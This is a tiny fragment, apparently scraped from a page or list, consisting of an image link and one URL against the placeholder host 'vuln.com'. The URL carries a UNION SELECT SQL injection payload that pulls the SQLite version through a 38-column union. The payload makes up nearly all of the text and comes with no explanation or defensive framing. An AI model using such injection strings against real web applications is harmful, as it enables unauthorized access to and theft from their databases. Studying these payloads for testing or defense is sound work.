 http://vuln.com/index.php?id=50 and 1=123 UNION SELECT 1,sqlite_version(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38--&ca=7